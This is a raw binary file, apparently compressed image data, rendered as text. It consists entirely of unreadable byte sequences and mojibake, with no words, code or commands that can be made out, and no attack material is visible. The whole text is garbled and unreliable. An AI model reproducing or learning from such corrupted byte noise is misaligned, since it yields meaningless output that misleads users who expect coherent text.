�М'Q(�z "A� 0�
qw�@��p�*�햠�X���+;� T�K�jb �8�Ub{���
���h'a1^��1�"�� ��pO� L�x����8ȩ����`��{�5�P��	�@Z*[b�E�ฌ���&13���>�a��JL
}��e�� �M;��*2`��[�õq�� ���	X[�b��P� `��[�e��	�{*u.�)Y�
�Ԗc�L ���o����77�2@�	���z���A�z���J� ��P�K�p.����@�;\#�4z�!۩L� ��V�u�k�ʔN;�0�r�X{��	�����$��[�� �+qu��ydƀD��U��ZDܽ�0�ؚ V@�V�oZ�S������nW*���0����P�zy�A�w��3L]0d��'!:���KHd5\���M� ����"1�V ������@���X��-�A�J��I�Y���J��`P�)�K���2S( !.�#�p���?�W�h;���6� z�"
�9�o��+� ʚ�q����z�� �������ɜ ]0%����ml����d��	D�#@�����F���: }���H������������:�Ϋc��]@�C���\v%� L�p���� �{C�`����9]�a
 ����������� 
�U�Ǽ�����(a:	`@c����$��4E�X�ӮdSN�`Lj ծ;�T����F��K��ɹ����Ы��
��ʭ,� � �&��y��m��j����a#p�4�L0��0�^��nZ���~��#-�k�����rΰ�G�����h\3a�m�Ϝ�Aa���p��`��6�jN��}?�����
�����ȋ�ˎ�*�s�-\��P�a�e\�%����k��fѶڤ��A~P�}��a�y��!��M40�
`
T�1,-!6V����h�<�6���|�Y� H�����~-"
�}��cŴ�0�P������a/�A�@�K^�0��֣�ЭF��U@�1�1�6���U-�j���'M�d��'���S�	�[J(a�z�
� K}���l�c5�>V���` 
z����z9�!���-�P�]p��������]�-c_T�|�K��V@�ͤ�k�=P���)����1F	��(L	�N�
�p>�h��)1���Aa�A3�U���ux�0��4��M��
`@�	�0�zi�(ѥ<ō���z�� ��(�7pq�A����ʎ0�y=m����	�����ڀ{
��	�^<�^'�	�<���:��Rp�"��⍺�}�A�y<�0�N�s<��Ƥ�>� �D���'Q������M��,�ͽ�BԜ�s@��dc�>�A�}n?1��]���H�v [��1?;��.�������>P2�/vq�!=Q~�q-!� /R���C���9�KM��-���J�3��1^[����U��"�2�A�� ���@�!x��F���� �@���^H�����N�M����1� a�o&P�<��c���yOQn��=��sRO" B�������I��@�ݿ�-_�?r�Ϫ���<,�M]���\��~П��I��DP����.d���7��r��E�5n�ؑc� ��7�=�&G�\�r�@.V�1�燆��:�h�ؿ<��X�V��*�(�ċ��i4�ȡ���4�kӍ<��s�"X�iծ�h��JG,w����A$_��w��;�r
��V`-����5��!��U�:FX�!׭-�݈��D��8�&]��.��J�+|ґ���u�
��;&�����S��,g�g�S�\���Vz�@��-k��u�酝��X��v��٢s)��K�<�ҵ�sp쓼��UP���`�D$u�T��r+��!�@�� �t�A�V;赹Rr�=�f;H�ׂCO��咣�C̣j�I빮�� �B� � l��l�Qǻ��0��O���!���M�}��O P���Bq�2������s���aG4���-�>��7�zt���T��(�B�O�d�W���ƚ������,�P<?6���D MMLق-�7S�Q�����"SB��OBi���ž>k��"T@�J����E�h�PF��N�93Sd�{� t(��$T�{�.�
됰e\�D�8�@�U"T*��r�K��5�*jF�d�m�  �h��d�����ZN-Tε�塆j�z4�V\�κ.�EW^�+�H;���/���66K��T��Z)ȗDk��jh*�
�ˉ��b�sf+]x�چ�;(�5E����KO5"�2�v�9%E�]��Q����4�t�Y�xL%�<�����%m���õ�h��Ʌ�Я��;�U-�ڎ�t�hjK�7��3ңv�YȪ�#��F��3������%���$�_��
`-�k��[߱�~�ԭ��5Zۑ�-fp�J�j�"�jkדG+�{� 4�1�>�P�p#R�9]�F>�G�D�gh*+�r����N*���N-{�R��sm��vc�L�!�h�@�ƾ��W^R_Z�>v�y�ЅvP����T����B��!��J=F��-R�|R���8b�EP�:����3��glI�K�HȐ�q{�E ���L�I-�a���	�L;ϵDx$�\nHo��y�.��B 
 ��ֈD�Q�N� ����ٺ\�6��qD����5�|h
�@x�FD��������-
E(E�\����h�c����#��ǉW�b�2�����7iɑ���DJ�0g�P�#Ʉ@<Q�4�1�iL�*y��`�`���l\��<ޑ#�XE,"F[�����'�� Ts�bj$H���y�M����r	PT#���Bz)N|ʫA� �"��pnH<Y{HΦ�S ��E5�i�|FT^�@�БН�c�&��x�b 	sH#(��IT��٧G�2�MfC�������K`�Qb���R�n 0 �rN]�0�(gi#�"QO��IQT�6e��kiG@���_���l87���$Փ@���E��?�j]�Ͼ-� �@�����~�	��8�A��u-���%�u��U��	2�W)JL���A���*2�E���Ε��k��L|⪓�+BAb��!$b�-P� S�bҢ1}&(!R�����~����ss�ki+Y�ث�!'`�A4��$�lMR��ՏrKՠF�J�܅���A%Hy]�����_L�+�}��p,ajyb�B�EQbCފ_�"TL��9;QA�\в��M}��|���D�$B���/B6��>O;� �^��[�"$�8��R�b�v���-�ibN�A���.KKV1���Ղ�ۑ9�b�(�(��RPl��`k:���n�P�O�b����F�eF�R��2���
�$lP�+��;��o$P�h� � ʽ2����"#�tc�+[�2��T�]��sed�����i[ԭ���@� �LPc0�@A�LXjH���a�A�jWO�CF@v�a��э��qR�i�`[㾨�D��l��w��ni'��T1cD�y��1�8���5ik:���^1���@,7���@�q�Q8K���?��oe��^���Z^����X9&H�iPZ�߆x�5`>��&y J�Pa�тz���S�&���B*��#D����iL���Cwd{�s�0�H�(��4'K��Cu��K4�~fn�G� ��D7Re�.T�:�1���-�6l�51s�t��joaxjdVG�`��1���>W����&���4##V/Fr�jp5^��.���Jj���)��R�I���V���Ml$�y�C��Sd˞����'�N|y�2~�?4���;�\�qQ�zo3��H�5@�#�<���ɽ@��z�^K�R�'��}|�!�{��1�|�B��82�e���@�۽�@�!9�S�i6����0�����7��a��;�Z�&���p����i�/B ���먑y't"3�p3��A����#�PA0��WY y�
EI�"�A�AT��;��C�N�@�����_�>� ��s�� �A8���B��H��BB�BN8��2Br�9{�oZ3C'ZC��.��.�	�E����&oDU2��DA{Y-D�x���I�7���BJ���X���<T�H�P�P� ���At��A7��GȲ���H��EFA��R|M̔D�/e�!4��JlCm_d���>�Ȅ;��G�>�82�jT�8��A�Í��P�7��j\�@�A�E88�!�F ƋX���;�G��Ņ��J�A��m{"H��E�)��E�D�r���Ɔx�49j![l��J��r��l"��6�t�^��5�ɵ �SB�,�l�>�/JHȖ��h�ȃ����n܈`��<��<H�bɣ����I�xI��F]��S�B\K�\�`L�{E�h���|4ʵ������D���K�0KlH�<E�<o�oJƃP�|d�����&D"�	�����k  � �f  � ���hHL�`�R��g������l
�AGǼ����Q���C�C��K���\
�$� �����������JʤL���\�H�|�6l�`����m��D�tl��C���^Z�2d�؋����,q��E���脐f�d��� w P]��ę�L�Tʱ�����l�¶�F� d����.��J�BZ���M�ԓ^�'?!�c��N����EC1����� �)���ӈ�s 0wX�
0�
�U���DM�`�e͎H��΃@C8��SLC�d�����Z�jE��E`�FPS�b�H(��R�H���P �`,`8��E����Ȉ!et[��:��EP���N]��L�`��R�$K4��'�PK|�.��6|�_��Z#8]5E̈́V�+Y���J�L(��K�=��ȇn�R�J�dSS։Em{�s �5�݄0͉�����E:�����H�"���M)�N� ˱�T� �.�E��ę,�DG��@"�z���Ӹ"�@:��d�,���*�9�����b Θ��x4 �X1D�M8�f��s��؄N(҃�O��X�����u]��R�xI��W7�R���d@�F��jS- X�5Gql�5-�{��\�X���)+�8�px�L��{�V�)Ʋ��܈M�ύEP�=��r]�"M�mm�Ia�V��LP�<R�ё�\��Ĉ��ҋ��y�H��� H7\�DH#H���E�ځLZqD"���o ۃ�v8�,8�ݱE#ʸ�<�r�II� ��Y��݄s:��*�?�h���@�݅ 	�]�T�,�t]ͤ���K�]��E5�FŬ�5�� �E��;,X��U���q̈H��v@�5��+�_�8]���5�ChCX�ᅐ��+/8�ň��) /8��H���K����
����MW��\�((���H����\�\>��%�W����+pN��\���V�QC��n���� .��s0w����0�4���K��VW��k����Tǽ��\3����" �H�S�+�;LG�Ǹ�F��F�5�*�+�a_��EйE�f%����҈+`�Q�����'����F*�T]�ԗT�k� +�b0��/v�1Z���F���M��5؆Hڃ؏'h��������E����l�������9P��6x@�H��9ҋ�f�0T҈�J�H-��`���\|RU�c(�"Ȃ�PgxL��(d_��D(�x�\{$��@���[ևN����bzxވa6^��VcΆk
m-�v��`Pd>ۀ���8Јv-Kn�K*�	HLr>0��(�(c�]�,@�#�w6��y�iz��  m��:� ��Xi&�'H_�僸��_�Hh���`��[���5�!`�!h��:F�_0 /�� �8 bX���b��hW�� \Ic�c�fi����>w6���t�+P�QH4N��A�e��k}x�����xp�f�(�QxV	��a�j����h,`m�@d�vm���(������^k�^������|k,��(����T��^t>��l�� �>�}�!�,��`�^��g��a�lx����x؁b���}�n�[jm�G���c��2X��6�D���6���݈��o
3 �; @���f����F� ,��õޱ�ޓFi�pg�΂#��l�~m�Ƃ���`8���r�q�����_0��`Ȇaށ'�j#W�`�g�3��(m���ha���j6���r6@�ȃ�ֈ�m��j�|�����pmi����V�`�?��}��Ż���w���&��v�<��/��� ,@t�� ���m�q!���8����9l�0r�>�F��y6���	� 	'��~�m�9�r!���~u(�jC/�:��:���v�VX��c�7Wm�&�(0� ���p@��
��vs���l. ��rg�r��w��rȃ0�(�C_��t��e���t��+�w���+��+�؆mPo�x�`Nr4>� @HxU� �E��X���h �p�5�[�8���X�F(��9.�x�������͈2�rȁ�K35��y҈�&
�pg��H��0nք����@r�yh���r��?�h�Ё�`t�؏H��� 8��|��܅q��h�P��=��O�^P���p��O�p����{�|�����f7|@���h|�� w�xqp������ X�t N��l� ���u}�a`����32z2�
��~�g���Qx�
Vm5`H�\�oX�/�uw�xzy��(~◇(@��lm���^��y��+���=l�/��M��������I��?h�f�y����o������f�������
�{ �@��U�(���dM������"��������Q�M�D��'!7�<��a����W3;IB��9���j��X�eH@�ℌ�t��L�%l)*D4Q='���o�j� 1�H�1��ʋ%�����F���n�r�j���o��j��x�*�����!ÅT7�5������6���F�E?��4���V��BF�3��30�@Yg��C����&K�m���3p��TPW���0�d�o]�;jBp�6hС@��$��=���1�H,�����q��u�j|��7x3��y��ސpDY$�!aZ�Qa9���atQ4$DD��F�0�X��i��uR
���|'���d�)%�	���F�5�h)ntZD*�@\Ĥ�L���Dlp�CJup��qi�X8�,@�QC�@l��;��EOG�d'{��ޞT1�'JF6�?���ᢍ���a�y��E�t�bC62A9�!9[g�3�8�u	��Zi�n]Z��]�d/B%�A��6iB�zh�U�*C��SfTo}F
wlF�NM=��SDu��'J�%��T;jw�����WT	����{����lL*T�d�c���{\��K�����0P��cj�FL�?
3�𽦎VUC���!m��׬��i�qa�Ǵ`�ID��;e�^HP
�O:織{�K��R��~фp���HQ����Z��hg]������106�p��
��s�d�T�u�}7�y�=��8V�p�c/����-g���&�:�� �h+C���9@�"��9�xF�v�9����ߠ����R׽�FU�H	9���p������b�c�Q�:��� 3rG�@�&f��I�*���ul�*��UQ	w�e>�Τ�P<� �"��G��m��T�ב@�.z����(`�3�W����I_��f����y�;�X�+�P;�P�8 �Ă��8`=Y)%����� G��I4ĸ@�f�΄!�/����d=f�Q��9/_�T�����o ���B��]��f<#�XƱݍ�*B<�B`�vU���|5$P��%�cK���ҍ���Hf����+�|>�Vn�Y�AX���@��!��� ���@�x3���seD�d����h|:IX���\�+�:�X�E��z;�1OBG���!P�=P�h<3$n�!�#5�(!c7��2����=M��h�=��1ʐo�i�=�q0!�F$�3h���_�B ��菊��V�;�	?K�OH�5�?�-���N��F�a�")ߜ�**�u�y�Cґ�}�h�y)�6��T����'�́r>�`�} ��C���"��\�M�
���ʞ�D���%1Bp�tJ,R��B"�C-�b��dL}��1F#�BƬɲ��r�;� �a�XՊk}�	����.����S�ʭh�#��D��*;+bȳ�|@��rŐX@b����0���hug�q(WV_E�N2��CE�@f1�ƨȱ�t ���A�6v_�$��	]5>��eaEY��m��8iә����-[y�z���
��g�M���l�c���Fb���?��|��-Q�,�3>�)�v�?l��^v��= A�r�p��ax��9����&U g��p���qn�T�����%B�k���7$�R�����B�9?D2%�H��`d��Uo��Y��oG倢�A���c��k�j��(HzX���\GXGS��D���������9"��t�X� a_�>�$���y����5���$û�MI�LU�?E���H62b�wd�	����^�R�F�7$��4����=PP�E�BK�������{��K D,�F%<�Iɲ�z��Wz����� �B���u�UH�.. T�Q�,.k�=�	���\6�ok����-I����#�./´Ue4rp(YE�<��,g�.�(���@0�a�+�J�1�:�X�)TT�Ѧ���&?9�S~H�u|��&Q���?d|�ǝ�-2#�t5�o��1ff���#�h�߄��<�rm
H,���F�?V� t�PH8P:�u��r~���@�(�y��Y̒b���>�ុW��o��yЗ�Q��|��È��.;$*��*��8�^ oXn��_��4���B5y��YxԢ<~��\P="���%2g���O��ۖ�#���\�dGo�A� ��eY
����O{�x�EJ�F7y�������J�5q$^��|O�CL��Ko@T�$�\U��VT��?�?�bzI����P8`@"p�iD]B֭���z��v���U��W�?A�AG��C2�X�Q>o|`1�ꡈ�ē2�
��D^�W59Ф�G�U�����eѐ��R��?���_�%B���#dB@QU���?�B*����v�EVPO��/���.� �I��Wdy��h��V	1���͕�u�j|Hy�Q� ܌�~�@Ơ����1��)Dg�T!�SM�C
`Dd�@� ��,�=�� 2�Q�G���q�DщFD�h���(�S�!R���0U!ܐ�O��e�[R�J��v\^̝�g�FdГ1e��eESh��Y�َ���UDC4D"�1 �B"�C#T�?@!��/\�A��+��>�)���I4��T E�O
��fDY�dB �9�Qr@8]$9e�Dtӊ�
������^1�2���|�4JPzUBD���$vP��ȓyLŤ���Ld�#��ҡ��(h�6!<Fa�]��Mї8�(��C�*�a��h�ց�XH	 L`� !���=y�^����[�	dt�4��j,^�����R���e=�qMb4�F�_%��M$��o��:���#U�%У֑B>"��#����D��qQD�O�H܍�YeD� J���!�D��ϙ!�_F��I�{\�y�
b����e�$�mc�Dν%"��ҽS�MI$:�c0����@�B"�#$��;.�?x�S����(��,�*
d�(�n�ԀYI�8�R��b��5.^�ؗ9ZS^�Pl��&qݐR�����9��^r�νН�=�<c�#"�S7�,�wD;j"~f�C,hݘ�R©R���Į�G��Rnƀ<�LB_B�"��KF�'�q��gi�L2J�vԍA��=�R���b9�<%O���hcg��d�@ �?��"�h�e�<���1�)r!,��J�*��y���.|e9LBo�dS�]꽔M������RD�FF�Ffdd�˥hG�JK����!R`�	!�"�pQ�����T��#u3�LFDÚ��?�@�c��h֝��VԨjH��!+���B�����?d�ĠY�f����TV`Z�Kuk��� ����MNr֒�D4h�`y��-���Gìk���Hq��rJ�r(b������K �@d�&��@�B5�k�,1 ("���K��!__,FF1]�΍� 	��ܺMN�6���fI�<��S�&ֽPPr�ý:O(Y6��]#�|���`DD�ۚFKl&+�ް�c�A0�I-���a��A2D���iܦd1�p�G��\s�l�h�}�#�PK���,�U5�Yi����� e�e�)�l�l�_4�
�,-�b� ���z"R����jǂ�?Z�T� t�2�?$.�R���P�ǌ#��R��^�F
I״�i�Lx���"��XK�W���"���扼)�Q�}���~�n�l�k� :�A�D��Z�B�����Ā�f�?"�VT �F.����E���F���^kIZ^/I-�l�0.Iz9���
��G�*���_sRN�9�%bH�-�+�0�N6^�����&Dn�% � D-U2�����iD�g-i�^���Zȃ�9�X��2"�1�,l��l�/�/T�/4m��g8L�9����B�$�R�P"������}�Ee�����]�$f)��Ӭ� l@�B
��:j��j��@�����&�)�����EC�C�C9�a�2�.�n4�MK��20N� 	�"�%ǐ�%-�a��#�o)�lk��`F���&3�d�*�|t���	c�@BHPBD�I��?�A<O@��@���,�� �pf`�Y�C2����!Yjt�v*S�$�P��#,XQ��U����؈����P΢� �`ʊ8g�f�gZ�Y�!���-�
�rH��? B"4B#P(��*TṔ��O��!��"2�[�@Z((����^oS�LR����v@�JA�ˉ�@��靡Q���-����Fz٭C\��࠰��*'�!G�d���*��	�C
�F1'�?C�-��Es�|.Z�/���@ ��e 	$J���GU�P+.��Ch�A�jb~Ǝ�M4��|����Ú~@�Mp�v���WA��f�(KU���e����D[�4�(F�Z�@Z��4��y��f�U����5 M�@��y��A��.�K��B�׺.��p�\��%�����U���\�JQ�����^D�B�1��t�b���o���	��&`BVo5J��*@���y$�3��Z��=+Y��x�:�����r�JA'�A�&ȴ�НPv	1� l�����A���9��u�FdCt��d@�1ض��ə�jD
%�c�d�u�p���ܽ@��[��(��@���j50�
ׂǑ�?tğJ9�R��n,��@���G��.f�7x��ǺbMH�?�Jd�,�ż���,l�&tB ��?8w��m���t�?�@��0t�H4A_-��_�Θ�yϝM��M���$ɧ��o�� @�h��0wuDBy ���?Ȃ~��t�ʶ}�	��~f_�I��i_l�Q*C����I��I@��TZ��
��/��u��'����DD��I0{�86������d�s�r���*�B
l,l��|{M%�8.
{oHp5"l��1K�X@Ht�7�w�D�sf�����(�^#n���\�]8����yDt�ItBaL��c�{4����i͂�s ��c���j�� �?��g�v\6ǷV;4��0����I(�Q����_@�ԋǉ� ��<�;<O6@��S�Ș ��د���B��P�D�䉢o�T�`}4�C=���p��v�P��lCG�	 ���wD��V�DW��Ϝ&.�W�Ń�eh|(� �((� D4,�9T|D ��?�?d����`(d ��}D�~D��<���c��:R��H��'�r�@$� l�
(hJF�B�4&��؁*�4���wo�o��v)�p�{绾=�C�d�Z\���r��p9տ7x����U�	o�0�0�S `AR�P�B�x��Q�w㿊�2��c��l�R��ˡ��Wvp��o�ˋ���Q�
п����Ȃe��C/vɔ+�����p�����`�����JYUmժ*�+&�
��l�~6�1�GPZ�S�n0apC�V�0��+�oGA��2���\ŋ������	8@L���.\5�q�V�Dg��s���1򦰖�	vl��Ơ��q����x_��ѢF�./���R�>}�B�l钣8ߊ�V7{eMv�/}5����Q���t�u���m��z��%�*h�K��e&��� /��&���:���p�R.����'���Ǵ���C�h���I��H2ڤ���M8��������"5��:ߌ�(� ��(& 3BC�.X� <���ʋ�ʯ,	+̯C�0+��r;AA�@�L�@@��6��.
�#����h�h�1���a^B��2�(q(rǣ����抎� ������#���.JEɋ���%D�|V#7��"Z��h���1��b]23q� �1����p�h3*�0�<�ѓ�1L3m�d�1�?Z��%F1"N#����I����o{�(��4�茎��ޗF�	�T���"������V.3�V�V*�1��ň�hYd/k0���Ȣю ad���hC��sO<3Z�|127R�Α.�V⁴���9so�9�V��h�s.��")�}:_ �
�k�Y�#4�@��~�Y�&+{������p-�a����0]�$[13:R�Mf��2켰��E�#R ��#�"1jc�HE	��Gw�fH������9�1Z�_0��S���H�3^ڝa �(����Hu
����I��_iL��K��6,L�1���x�Đ)��0��,2��B	9�AÈd\�#�y��-�s�����6u��!�v/�� �1;|���8ڷ������w�zC�Pt�HP�"�S^�Ȕ��,0jK[�>x����"r;D�vU�Ũ`��\��-�̂�? G����� A@�!�G�z��ı������"F~q�' #�2�b ?p#t�iQcfQ�'����E���iT0#�����M��/Y��v4��h��A�O YH,�#[�[
	�*FJυ��)�B��:�3��t��M�~;���`'�#8r�t�?�@�^�\F6��Z�����.Һ)�1��,2R�ݵ�#��H	���@��/��f���̎�M�όO!	��l�E����P��+��͑�^$�CK�#dC���t�\r����5� �245�Ť 3^��:�H+w�[�á��e-+�K�``�(�E��e�!{��ř���3���5_��b����&_��Za0��	M(s�W	*;_uɐ�a� �F�p��q�"�>;3��tE��8�g��'�C(���0J5�<��g��Z1ڑ1��Q�E̡�S����QcB���-����@�>��F{Z+"���37�S�a�'`p�̜����t,OouH:ґD�U��˄ #b��?�pόd��ph8c��f':E�y!�����ѡ��%���+�������:�vj܂���1��]rbbK#�6�+��|6a/�/F,�G�P���'Ker���J�Z�j+��d� #�����3� ��K��ŵ�2��D����ya��p���j�^;����C�1��EdL�z��]�/r�b��j�[|�^:v�InQC+��4�$!FB7.�����aRK��+�A=U�N,p���A0�+| XH�?7gwu@�P��vj�ŕ�E�]�,���`oa�F�����-�A�Fs�"��u�l^\f(���`��^�*Ƴ��51�e�0�aᕗ�
[2��"P����W	׶��ӳ�����ĵ,1��}a�j(Kȴ��XG#���?p�~;��1G1��-��T�
�-d�!�V�]�"�[�0�f�� !� � ,   , � �	H����~	�%�Ç#J�H��ŋ3j�ȱcG$yI��ɓ(Sj�Ȑ2��*Ӧ��rC�ϟ@�
�(��Ę�����@**E�⟡�X�j�zR��5������@e�tJR�[%Y�X�H	�x���jT`_��6�*ǿ2L��������L$�DϽ�3k�h �����Ù�Db�O/U�}:x�`��s�ލ�A��^r, �b��.��h�{Z�[��?˼�k�Z�a �����xȣc2,L;v.�`��o�O��&�����*���0E�&H!uUl�U�Om�W߃^��@���QL�6� ��M�ش�2iUEYA%PW�{�d]�0�hkj E���
�dZ��w�u%�&�H��IC�8���!FJH0�[��W
�и`u�蠂�XwWE��䚚��A��%>�2[LJ�6eAHm$�@����)���v���W$��nFVB�dbP;�ux�V��/4�O>�`�M��CF>�9d$��
����݀]�����@��WО��A�c�uW��h�&�
2�欹V�����ۜ��iya��Pr(,�i�d�wb|�_�%8�l��`��CI�W_�[�6�@���@���?�%��?U�C�]w1K�1����?�*A��V#��`z�!̘H,���Ǵ���J(n��6m��
�D*���B�A��&� �xA�S����@�� 1i�<��y���«3����q�B��Q���Tx��f2h76:���R"N���%$���׶��&ڇ����1��7=�O?:"2pD�? Y���)��[��D6��͏��,�K�n�}�_>L��D5Ŵ�!������2N=��J�@Z�|d�j	gd	-���}�j��o�� '��2��/]�1���~(���/="�2Ҵ#Mx�B[��w#�ޅ����
 �$C�BF"fS>C₎)�~vg�L�C�OL�Fx�ng��U�� ��$���9v�����A&�'9�j�rrAC �%��FU�թ���n67�X�0v=3� B���g)ˁz�E���2cK��9iXC�	�7vÁpp 	�`�P��4@<J��R�C�	���@�I�un(�@c	8d{s\�/zHAHf@��&�F�;��U!�!!�$�J �� �=Oq�%���L��?<L�@cʈ�4Q�?�!���'����zf����x�/���#�9��0c}Hs�k0G0Ф�kh<����<Y=d��<���]�n �Y�?Hȧ6�S>�C�e�*Mϼ��d���$bp�F,*�O���df�����2���A�91�Υ ��J�RF˻��V�C�2�G`���ҡZ"W�`-p�I&����9$�,d�@z�.5����-Q�R 5m��'@�ԩfN9�s ��@��͒�6�%� 8+�#��3������G/��6J��OV
EY	�֠�4����؁�#��J`
҉e5+�3]^��IMl
���)a��X���)a_R� ��^'��N����d��e���X;��  r��HڌV8�B��3�jS@8�#�y77�.���:�p � �u��=O`7I��A������y�j��cM�\�L,	�+4��a\�'D`�~l�
$�*_��9$�i�@~J��r���	R\��2@Q?$��P�Nz�BB��B��!���f�Ӄt i�N}���Ѐb��A!P�F��i|�c��FF=&$:+�csW�MA����� �}2�%�0u� �(qw��e�*V���l�L�>�]�`GB�^5g�Qi�P�#�U1�C �}�g&:!0#\��N'DgF��y%�'S:F�,'<��U��0'y�;�2���S�pAH��m���A�����93�J�(&Vg5�$�b�5��ZPC����eճV�( �l�+��uу*@*JPf�^z z@����y�h$�bM�	<�sD���k^ϫr��fXx*���p5��i�uѩNw�/�#� ��G���"�����ǽ�����s�_�Ǻen$���z�@Q�ΐ|/64 �0r��Sl��~Ü�w˜ :�������Y �� �<��h��0�U�P���#��+d>�:f@V{@b�Yy�|#�.3	U4U��#�{H:䮛cH�G��+�Ca��XM�y��Y�G��������׽�G�z�D�T���� x�M7Ǎ�B�t<B�c/=oNߞ�c Leq��n��{��'2�a��������̹�q4��uX�R2����2��!�o��Ȭ���])8������#�z�6<@2t�<W(W�$xw1s) �FF�Qw�woU@~gWn@{��n4�n��~��1ruA&�l>Q�1W�7U^Wc#fk�wz�*��C��@�HR�3���� `��P,�pLx��~&c�F{�p�惚�j��A��jC��"1c�f�0nzp�rs��c@�6j�����X��V@�}�x��0�7���p�F7�Œ��&^�9��g+�j7Tf�(z ��vw��8_\�}:�6~�@@�nH@��f7�ws���z1��f1,�Rq*�f�T-�ru�*64bf`�n��W��V��܅a�V� ��V�(��W($c��WG�׌xsQ^v�=�r��r��V�p� p�Wg,� e��EB8peV{lh�XAH�H,�&W����0n*al{�r( qU`lIs�(+�hk�n�3�h�Bр�f�6��Ǉ��u�w*g��x7�0v��3�g@�2b$�&)��p��j�Ւ	�Q��(��g�����1 �
n��7�A�b�8L`5&���f&�����ȓ�7�m+7P=\	%p�,HY�v�'�)�֍	q��x��
4����8�@A(��|(�֒��{C�����r6��{�ǘx��mw���ɗ�#E)Qq_)�W�n�[)x�'s��/D� ��S&���IhN�y��H��J93pl�h�q�VÂdF��������� &���x� �)Ԁ}�iQ��㧚�y�I	\X�N�W�E���Xi�
�@éE0X�t�&��4{P�	8��Vy4�w�x�&���0�*�#�{�%P�O8��g6a!bS%�[y��}mֈ�)�҉�Q�$!JP�ie�ٹ�Bi@=c��'�Q�QJ�㩣�D}I���3�wKd�'�^*�H	PGW �hQ�kA���0Q��x_|���q�(n��c�� �t�����])���Y3�	4&0)�p��V�<噣ȉ��� ���������������:0О*�{�J��� ��Azʛ�i�m(��
�2��ђ�Z��pBjNФU��@H
0���G<��y�����*'Vp�[H��w(��ٮ'8,Fz�Ăiz��$䐭[������
�����E	@��G��p������y3P�ױ� ��	�]V��g���+ۈ� G��j����o�ʪ���I��nƟU���0@�@O59�ᛶjΐ
S��]��M9q�G�j�CZ�4s��rt�o� �:*(P�5H�l��)�V;�EI�0l�� 2𕀫r(��A�G��F���9��0 zK.T�*�a�\!V.p�	A��� %j�� �2�A�tw�wwt�Ѕ(+����� !(R3�P�kFː�k�y��Z��Y����+������fGcm�!Tq�� ���V�*���zs���p�I�F8��0��5,VS��k��Eij1�1 �&A �6I1%�e��K�@�q>ʂ�p|ҩ]�e��fK?kKh
�`E��y����g�A�#�	��{�.x�x[.�yL���ʅBz4��_��'���	����{�
���k��Y,�k@J։��<���1q�:����w$,�PhE:�& ��$�
���: �aI������w� �[:���z�G��q
�p�`�	a�2``��0<���ǣ0
Q���:��V�/I,���zGl��M�:����ڊZi��v4Jmk#��:�
0�ú���i��v|��20�V�ƿ�K���U�l��������#Q�����jV0q,�oV`�C�r�p�Lp���������<к���[1�+�����E�ѡӷ��0���  ����	U��pЛ������)]7�!������0���̐�0�'1�肈ܸÉ��\Ŗ,��	�Ӳ)�$D�	z\x���%0:�өL�_��V��`@p�gL��� F+��d�`�UL�	��L���
萊��Dm.=Y�#�V[�A�g�+Y���e�؈|�����Ɣ����� H�q�1���<�M�����<�@�{��`��0��پ�<'�Ց� �]�|� �^!�#]��`�B!���%/����A~@�� ������J�a��V0��q
p��|üJۆ��wm0�����:4@���=�Ym�0w4�= 4��¸�4���\�-�E���#]�������\�4~Mړu��i#�������ێ�ϩ�݅��_��^��C�
/p�A����Q��W�����z������������+�ʊm���S�M��g�o{�� !���T����n������m�\=��z����Թ�r,��7�W���]�@�a����]���,��m�:�࿸,dA�� '�	Q�	�ܭ��S-�����`;ª���^�_��~����ԗ��!V	:���������X�>�Ҍ� ��B��~���dl�� �*�L�}�弲�P�	�Rb~��HN��.k�:��+,��ވ��Fو��+�_�p|�S�,Ȑ���Fd����Ty�z8ԬM���ì�EV`5����~��A	�E�����~ ���+�P���+|�1^�ANgc߫��m��7o��`	�7/�����!�!~��� �0�d��/L> �l/���� �3���x�b���������@!n/#� :�����^��؋_m�W�������e? ����w������t2p�6��o����Zo����'[?k��u"ޅO�aO����O�a/�P=4��E{��@���Ft�������=���ތ�AO��P��/�J����A�+�a��j#n����	$8�п.d���C�%N�X��E��aB{#v�0���n� |�CG;F��ϓƇ���P�ϞA2��࿡8�.e���ӆ'�9B�忓%A�p�/��Lh4ز�!IG"�"���aM���]A(�O��}(paһ�&�cG�&c�[<5+���s1�b�XK^}�a�!D)��p(_�B"%��taرe;�:�$�V�ku�d,3�Z�oj�H)_�U=�7�l�ѥ[�̑3U��E�f�X"U�'����xl�x�6<�������k��[#���;�>�Ũ�F�	#�r"���^CH����pB��y�-�Jacī�*�0�
% {Ͽ4Č��`(�K���4��Bs\h��J%��>L�*��d�>�v��)����(uJ0F����J
@�� ��K� �+��<�*�vtL+����)����"C~2���V��O@5�e�@t�̫���┆Һ�0�1K�"�4i���'S�@��D+��[/TSUuU��4T�B�R��H�PB@��>|8Ū�m�-�(�DE�@)�$�3hj�0DJe����2*��ʍ+�FH%��x�O�6/�U�a1��D�lV4)���^�b�u�B��dБ�M-�J� #�4���	�85hh|+�80���վF9NQ��Fb�3����a*Jkc3Ƌc���N�D�0��
�7���-�{����s�"�(�by�ª����e��:_]6	��z�D�--7������0��[B��E�i�2���Z�z�����Aauh�vE�p���ʭ�R\"Ij�����P�v�Y����s��uЭ����!�Dw*J��0$�"�E��^h�Y(^��(s�A>0 ����-`��:��x�O��7�[n��!J2�*���Lt�g=}�Hܘu`	�5}���U3)�f������O����D4"�����G8���y��2e.���;��0� �$ ���C�@�!� /X���P\���f"}Lh��Y~"2������0�{����bDd��b (�
��}	!2L8���g�BĠ�U,d��"(7�
P�IT�՘�%�i�!���}���a�YE,�Ȑ �"��!�89� ��|c�?Tد��Fq��^�귔R\��B����e���Ϯ�E:��Ƃ�:�$c��dg&aXeF@��Ģ� �HJ`�ǉ\��Y�U�6��?�$�B֔K�b ���C<�O�(2��\���h�h��Gzݐ.٣��|�%B B2�g�f=1��a�'8ԣH+�׼�q�J�&Cj�L�d�Ԧ=ڷ|b$G��D��H)�*�D>� �5�����?D	�k�+B(�0�ԥ}��2JS�2�\���w2��&K�:�D���iM/5�H=n~u�Cn��:5��I�6�J��)=j0Uц�*��#-iU���p1D��r�O�O��42I��"��,�?����ѳ��l�K12ΥB�����T�qjN'N�%nQ�KPB��[H<���O�v�m�լ�����l}Ȯ����i�#��GM��H0��D`'���n�x������U�	 �BCr���Vł�4E<��R�V�d4mry<¹�!�m��^�Z{d$�TNej�+uϼ��r����_\��n��뎀���GV�R�8�"��ogu<�s��ن�G�Y*X+;|D7dC	^j���Hy+,>�ԉ˅�����yx+8\�[)�9�`"O��͋VG2d��������w!��	�!�\���4�Q�8cѵJp�R�{U3��h!�ܡt0��jl��^�����*���o��f(�
